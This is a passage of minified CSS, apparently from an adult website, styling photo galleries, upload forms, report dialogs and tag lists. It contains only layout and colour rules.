.owner_avatar{width:30px;height:30px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner{display:-webkit-box;display:-ms-flexbox;display:flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_avatar{width:55px;height:55px;border-radius:50%;background-size:cover}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info{text-align:left;margin-left:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .owner_username{font-weight:700;font-size:15px}.content_favorites_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .rating_item{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action i.active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction i.active{display:none}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .gallery_num_photos{width:auto}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{cursor:default}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open .active,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover .active{display:block}.content_favorites_wrapper .gallery_report_modal,.content_section_gallery_wrapper .gallery_report_modal{padding-top:10px}.content_favorites_wrapper .gallery_report_modal label,.content_section_gallery_wrapper .gallery_report_modal label{display:block;font-weight:700;text-align:left}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px;background-color:initial;border:1px solid #5f5f5f}.content_favorites_wrapper .gallery_report_modal .btn_container,.content_section_gallery_wrapper .gallery_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_favorites_wrapper .gallery_report_modal button,.content_section_gallery_wrapper .gallery_report_modal button{float:right;width:90px;height:26px;line-height:17px}.gallery_pornstar_list,.gallery_studio_list,.gallery_tag_list{margin-top:5px;width:100%;text-align:initial}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{position:relative;display:inline-block;color:#107fc9}.add_gallery_container_wrapper,.add_gallery_photo_container_wrapper,.add_gallery_tag_container_wrapper,.delete_gallery_confirmation_wrapper,.delete_photo_confirmation_wrapper,.edit_gallery_information_wrapper{display:none}.remove_gallery_confirmation_container,.remove_photo_confirmation_container{max-width:300px}.remove_gallery_confirmation_container .block_container,.remove_photo_confirmation_container .block_container{display:table}.gallery_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .lSAction{opacity:0}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter{height:100vh}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.gallery_modal_wrapper .gallery_photos_wrapper .photo_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .photo_comments_wrapper.open,.gallery_modal_wrapper .gallery_photos_wrapper .photo_report_wrapper.open{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#1e1e1e;width:100%;margin:auto;position:absolute;-webkit-transition-duration:50ms;transition-duration:50ms;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:-ms-inline-grid;display:inline-grid;text-align:center}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_information,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_actions_wrapper,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .title_information{padding:5px;width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{width:calc(100% - 10px);max-width:700px;display:inline-block;margin:auto}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{position:absolute;width:calc(100% - 10px);top:-45px;padding:5px 5px 0 5px;background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_voting_info{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:left}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px;float:right}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{background:0 0;border:none}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open .active,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover .active{display:block}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i.active{display:none}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.gallery_modal_wrapper .gallery_photos_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container{background-color:#000}}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper{position:relative}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container{position:absolute;z-index:1;width:calc(100% - 10px);text-align:right;padding:10px 5px;background-color:rgba(0,0,0,.2)}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons a,.gallery_modal_wrapper .gallery_photos_container .gallery_photos_image_wrapper .top_buttons_container .top_buttons div{padding:0 10px}.gallery_modal_wrapper .gallery_photos_container .left_arrow{position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container .right_arrow{position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery_modal_wrapper .gallery_photos_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.gallery_modal_wrapper .gallery_photos_container img{background-color:#000}}.js_gallery_play .gallery_fast_play,.js_gallery_play .gallery_pause{display:none}.js_gallery_fast_play .gallery_pause,.js_gallery_fast_play .gallery_play{display:none}.js_gallery_pause .gallery_fast_play,.js_gallery_pause .gallery_play{display:none}.mobile .opac_bg,.tablet .opac_bg{background-color:#000!important}.mobile .lSSlideWrapper,.tablet .lSSlideWrapper{margin:0;top:0;height:100vh;height:stretch}.mobile .gallery_photos_container,.tablet .gallery_photos_container{height:100vh;height:stretch;display:table;width:100%}.mobile .gallery_photos_container .gallery_photos_image_wrapper,.tablet .gallery_photos_container .gallery_photos_image_wrapper{display:table-cell;vertical-align:middle}.mobile .top_buttons_container,.tablet .top_buttons_container{top:0}.gallery_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;z-index:6;pointer-events:none}.gallery_report_modal_wrapper.open{display:block}.gallery_report_modal_wrapper .gallery_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#fff;background-color:#1e1e1e;pointer-events:initial}.gallery_report_modal_wrapper .gallery_report_modal #report_gallery{position:relative}.gallery_report_modal_wrapper .gallery_report_modal .gallery_report_title{text-align:center;padding:15px 0}.gallery_report_modal_wrapper .gallery_report_modal .options_item_title{padding:5px 0;font-weight:700}.gallery_report_modal_wrapper .gallery_report_modal form{padding:0 15px}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#107fc9}.gallery_report_modal_wrapper .gallery_report_modal form .obfs:hover,.gallery_report_modal_wrapper .gallery_report_modal form a:hover{text-decoration:underline}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox{width:50%}}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_checkbox span{margin-right:10px}.gallery_report_modal_wrapper .gallery_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit{text-align:center;margin-top:10px}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#107fc9!important}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button:disabled{opacity:.6}.gallery_report_modal_wrapper .gallery_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.gallery_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.gallery_report_modal .custom_radio input{display:none}.gallery_report_modal .custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.gallery_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.gallery_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.title_animated,.title_static{display:none}.static .title_static{display:block}.animated .title_animated{display:block}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.add_gallery_container_wrapper .dm-uploader .btn,.gallery_and_photo_container .dm-uploader .btn,.story_container .dm-uploader .btn{position:relative;overflow:hidden}.add_gallery_container_wrapper .dm-uploader .btn input[type=file],.gallery_and_photo_container .dm-uploader .btn input[type=file],.story_container .dm-uploader .btn input[type=file]{position:absolute;top:0;right:0;margin:0;border:solid transparent;width:100%;opacity:0;cursor:pointer}.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{overflow-y:scroll!important;min-height:50px;margin-bottom:10px;max-height:250px}@media (min-width:768px){.add_gallery_container_wrapper #files,.gallery_and_photo_container #files,.story_container #files{max-height:265px}}.add_gallery_container_wrapper #debug,.gallery_and_photo_container #debug,.story_container #debug{overflow-y:scroll!important;height:180px}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border:2px dashed #5f5f5f;border-radius:5px;text-align:center;padding:10px}.add_gallery_container_wrapper .dm-uploader.active,.gallery_and_photo_container .dm-uploader.active,.story_container .dm-uploader.active{border-color:red;border-style:solid}.add_gallery_container_wrapper .dragdrop_title,.gallery_and_photo_container .dragdrop_title,.story_container .dragdrop_title{font-weight:700;font-size:19px;margin:5px 0}.add_gallery_container_wrapper .bg-success,.gallery_and_photo_container .bg-success,.story_container .bg-success{background-color:#30ad22!important}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#107fc9}.add_gallery_container_wrapper .text-success,.gallery_and_photo_container .text-success,.story_container .text-success{color:#30ad22!important}.add_gallery_container_wrapper .text-danger,.gallery_and_photo_container .text-danger,.story_container .text-danger{color:#ff0021!important}.add_gallery_container_wrapper .uploaderFile,.gallery_and_photo_container .uploaderFile,.story_container .uploaderFile{position:relative;text-align:left;margin-bottom:5px}.add_gallery_container_wrapper .uploaderFile .remove_photo_upload,.gallery_and_photo_container .uploaderFile .remove_photo_upload,.story_container .uploaderFile .remove_photo_upload{position:absolute;left:0;top:-3px;cursor:pointer}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{width:50px;height:50px;overflow:hidden;border-radius:10px;border:none;display:block;background-color:#5f5f5f;text-align:center;float:left;line-height:49px;position:relative}.add_gallery_container_wrapper .media-image_preview img,.gallery_and_photo_container .media-image_preview img,.story_container .media-image_preview img{max-width:50px;max-height:50px}.add_gallery_container_wrapper .media-status_progress,.gallery_and_photo_container .media-status_progress,.story_container .media-status_progress{height:50px;display:block;position:relative;margin-left:60px;padding-right:10px}.add_gallery_container_wrapper .media-status_progress label,.gallery_and_photo_container .media-status_progress label,.story_container .media-status_progress label{font-weight:700}.add_gallery_container_wrapper .media-status_progress span,.gallery_and_photo_container .media-status_progress span,.story_container .media-status_progress span{margin-left:10px}.add_gallery_container_wrapper .media-status_progress .remove_photo_upload,.gallery_and_photo_container .media-status_progress .remove_photo_upload,.story_container .media-status_progress .remove_photo_upload{cursor:pointer;margin-left:10px;display:inline-block}.add_gallery_container_wrapper .media-progress,.add_gallery_container_wrapper .media-status,.gallery_and_photo_container .media-progress,.gallery_and_photo_container .media-status,.story_container .media-progress,.story_container .media-status{height:25px;width:100%}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#107fc9;-webkit-transition:width .6s ease;transition:width .6s ease}.add_gallery_container_wrapper .card ul,.gallery_and_photo_container .card ul,.story_container .card ul{list-style:none;padding:0;margin:0}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border:0;border-top:1px solid #1e1e1e}.add_gallery_container_wrapper .card .card-header,.gallery_and_photo_container .card .card-header,.story_container .card .card-header{margin:10px 0;font-weight:700}.add_gallery_container_wrapper .editor_view .single_row,.gallery_and_photo_container .editor_view .single_row,.story_container .editor_view .single_row{width:auto}.add_gallery_container_wrapper .gallery_form_label,.add_gallery_container_wrapper .story_form_label,.gallery_and_photo_container .gallery_form_label,.gallery_and_photo_container .story_form_label,.story_container .gallery_form_label,.story_container .story_form_label{width:100%;text-align:left;font-weight:700}.add_gallery_container_wrapper .gallery_form_wrapper,.add_gallery_container_wrapper .story_form_wrapper,.gallery_and_photo_container .gallery_form_wrapper,.gallery_and_photo_container .story_form_wrapper,.story_container .gallery_form_wrapper,.story_container .story_form_wrapper{margin-bottom:10px}.add_gallery_container_wrapper .gallery_form_wrapper input,.add_gallery_container_wrapper .story_form_wrapper input,.gallery_and_photo_container .gallery_form_wrapper input,.gallery_and_photo_container .story_form_wrapper input,.story_container .gallery_form_wrapper input,.story_container .story_form_wrapper input{width:calc(100% - 10px);line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper textarea,.add_gallery_container_wrapper .story_form_wrapper textarea,.gallery_and_photo_container .gallery_form_wrapper textarea,.gallery_and_photo_container .story_form_wrapper textarea,.story_container .gallery_form_wrapper textarea,.story_container .story_form_wrapper textarea{width:calc(100%);line-height:15px;padding:5px;font-family:inherit}.add_gallery_container_wrapper .gallery_form_wrapper .gallery_main_category_selector,.add_gallery_container_wrapper .story_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .gallery_form_wrapper .gallery_main_category_selector,.gallery_and_photo_container .story_form_wrapper .gallery_main_category_selector,.story_container .gallery_form_wrapper .gallery_main_category_selector,.story_container .story_form_wrapper .gallery_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper,.story_container .gallery_form_wrapper .story_select_wrapper,.story_container .story_form_wrapper .story_select_wrapper{position:relative}.add_gallery_container_wrapper .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.add_gallery_container_wrapper .story_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.gallery_and_photo_container .story_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .gallery_form_wrapper .story_select_wrapper .dropdown_caret,.story_container .story_form_wrapper .story_select_wrapper .dropdown_caret{position:absolute;top:-2px;right:5px;pointer-events:none}.add_gallery_container_wrapper .gallery_pornstar_wrapper,.add_gallery_container_wrapper .gallery_tag_wrapper,.add_gallery_container_wrapper .story_pornstar_wrapper,.gallery_and_photo_container .gallery_pornstar_wrapper,.gallery_and_photo_container .gallery_tag_wrapper,.gallery_and_photo_container .story_pornstar_wrapper,.story_container .gallery_pornstar_wrapper,.story_container .gallery_tag_wrapper,.story_container .story_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:80%;display:block}@media (min-width:768px){.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_pornstar_wrapper #gallery_tag_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .gallery_tag_wrapper #gallery_tag_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_pornstar_name,.add_gallery_container_wrapper .story_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_pornstar_wrapper #gallery_tag_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_pornstar_name,.gallery_and_photo_container .gallery_tag_wrapper #gallery_tag_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_pornstar_name,.gallery_and_photo_container .story_pornstar_wrapper #gallery_tag_name,.story_container .gallery_pornstar_wrapper #gallery_pornstar_name,.story_container .gallery_pornstar_wrapper #gallery_tag_name,.story_container .gallery_tag_wrapper #gallery_pornstar_name,.story_container .gallery_tag_wrapper #gallery_tag_name,.story_container .story_pornstar_wrapper #gallery_pornstar_name,.story_container .story_pornstar_wrapper #gallery_tag_name{width:85%;height:24px}}.add_gallery_container_wrapper .gallery_pornstar_wrapper input,.add_gallery_container_wrapper .gallery_tag_wrapper input,.add_gallery_container_wrapper .story_pornstar_wrapper input,.gallery_and_photo_container .gallery_pornstar_wrapper input,.gallery_and_photo_container .gallery_tag_wrapper input,.gallery_and_photo_container .story_pornstar_wrapper input,.story_container .gallery_pornstar_wrapper input,.story_container .gallery_tag_wrapper input,.story_container .story_pornstar_wrapper input{padding:2px}.add_gallery_container_wrapper .gallery_pornstar_wrapper label,.add_gallery_container_wrapper .gallery_tag_wrapper label,.add_gallery_container_wrapper .story_pornstar_wrapper label,.gallery_and_photo_container .gallery_pornstar_wrapper label,.gallery_and_photo_container .gallery_tag_wrapper label,.gallery_and_photo_container .story_pornstar_wrapper label,.story_container .gallery_pornstar_wrapper label,.story_container .gallery_tag_wrapper label,.story_container .story_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_select_wrapper,.add_gallery_container_wrapper .photo_select_wrapper,.gallery_and_photo_container .gallery_select_wrapper,.gallery_and_photo_container .photo_select_wrapper,.story_container .gallery_select_wrapper,.story_container .photo_select_wrapper{margin-bottom:5px;text-align:left;position:relative}.add_gallery_container_wrapper .gallery_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .gallery_select_wrapper .photo_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .gallery_pornstar_selector,.add_gallery_container_wrapper .photo_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .gallery_select_wrapper .photo_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .gallery_pornstar_selector,.gallery_and_photo_container .photo_select_wrapper .photo_pornstar_selector,.story_container .gallery_select_wrapper .gallery_pornstar_selector,.story_container .gallery_select_wrapper .photo_pornstar_selector,.story_container .photo_select_wrapper .gallery_pornstar_selector,.story_container .photo_select_wrapper .photo_pornstar_selector{height:30px;min-width:280px}.add_gallery_container_wrapper .gallery_select_wrapper label,.add_gallery_container_wrapper .photo_select_wrapper label,.gallery_and_photo_container .gallery_select_wrapper label,.gallery_and_photo_container .photo_select_wrapper label,.story_container .gallery_select_wrapper label,.story_container .photo_select_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.add_gallery_container_wrapper .gallery_id_selector,.gallery_and_photo_container .gallery_id_selector,.story_container .gallery_id_selector{width:100%;height:30px}.add_gallery_container_wrapper .gallery_selector_toogle_container,.gallery_and_photo_container .gallery_selector_toogle_container,.story_container .gallery_selector_toogle_container{position:relative;margin:10px 0}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#5f5f5f}.add_gallery_container_wrapper p,.gallery_and_photo_container p,.story_container p{text-align:left}.add_gallery_container_wrapper .editor_view,.gallery_and_photo_container .editor_view,.story_container .editor_view{max-width:450px}.add_gallery_container_wrapper .error_msg,.gallery_and_photo_container .error_msg,.story_container .error_msg{color:#ff0021;display:block;font-size:11px}.add_gallery_container_wrapper .story_category_selector,.add_gallery_container_wrapper .story_main_category_selector,.gallery_and_photo_container .story_category_selector,.gallery_and_photo_container .story_main_category_selector,.story_container .story_category_selector,.story_container .story_main_category_selector{width:100%;line-height:29px;height:30px}.add_gallery_container_wrapper .story_files,.gallery_and_photo_container .story_files,.story_container .story_files{background:0 0;border:none;margin:5px 0 10px 0;width:100%}.story_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:26px}.story_pornstar_list_container .editor_tag{margin:1px}.gallery_pornstar_list_container,.gallery_tag_list_container{margin-bottom:5px;text-align:left;min-height:28px}.gallery_pornstar_list_container .pornstar_span,.gallery_pornstar_list_container .tag_span,.gallery_tag_list_container .pornstar_span,.gallery_tag_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.gallery_pornstar_list_container .pornstar_span input,.gallery_pornstar_list_container .tag_span input,.gallery_tag_list_container .pornstar_span input,.gallery_tag_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.gallery_pornstar_list_container .pornstar_span .remove_span_pornstar,.gallery_pornstar_list_container .pornstar_span .remove_span_tag,.gallery_pornstar_list_container .tag_span .remove_span_pornstar,.gallery_pornstar_list_container .tag_span .remove_span_tag,.gallery_tag_list_container .pornstar_span .remove_span_pornstar,.gallery_tag_list_container .pornstar_span .remove_span_tag,.gallery_tag_list_container .tag_span .remove_span_pornstar,.gallery_tag_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .tag,.gallery_tag_list_container.bootstrap-tagsinput .pornstar,.gallery_tag_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.gallery_pornstar_list_container.bootstrap-tagsinput 